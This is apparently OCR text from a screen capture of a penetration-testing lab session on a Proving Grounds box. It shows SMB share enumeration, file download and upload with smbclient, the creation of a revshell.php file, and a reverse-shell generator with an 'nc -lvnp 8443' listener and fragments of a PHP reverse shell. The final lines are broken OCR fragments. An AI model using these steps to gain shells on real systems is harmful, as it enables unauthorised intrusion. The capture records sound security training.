 Menu Applications Places System tmux Online - Reverse Sh... Exploit - hacking - ... 192.168.228.188/te... ~/workspace/provi...
tmux
Shell Generator - Brave
tmux 84x45
dynamo@parrot [17:09:38] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % smbclient -U thecybergeek \\\\192.168.228.188\\WebApp
Password for [WORKGROUP\thecybergeek]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Apr 5 18:16:03 2022
.. D 0 Tue Apr 5 18:16:03 2022
assets D 0 Tue Apr 5 18:16:03 2022
css D 0 Tue Apr 5 18:16:03 2022
index.php A 9768 Mon Jan 31 17:21:52 2022
js D 0 Tue Apr 5 18:16:03 2022
upload.php A 896 Mon Jan 31 16:23:02 2022
uploads D 0 Fri Jul 19 16:58:28 2024
10327807 blocks of size 4096. 1749522 blocks available
smb: \> get index.php
getting file \index.php of size 9768 as index.php (85.2 KiloBytes/sec) (average 85.2
KiloBytes/sec)
smb: \> put test.txt
putting file test.txt as \test.txt (0.5 kb/s) (average 0.5 kb/s)
smb: \>
dynamo@parrot [17:12:38] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % ls
index.php test.txt
dynamo@parrot [17:14:53] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % touch revshell.php
dynamo@parrot [17:15:05] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % mv revshell.php ../../exploit
dynamo@parrot [17:15:16] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> %
tmux 0:vpn 1:zsh 2:zsh tun0: 192.168.45.218 | dynamo@parrot
7
draw.io
ll Generator
Listener
Advanced
nc -lvnp 8443
Type nc
Copy
Show Advanced
Ivan Sincek
or greater.
macOS, and Windows OS.
ript at https://github.com/pentestmonkey/php-reverse-
ull;
ull;
ull;
ull;
rspec = array(
Encoding None
Raw Copy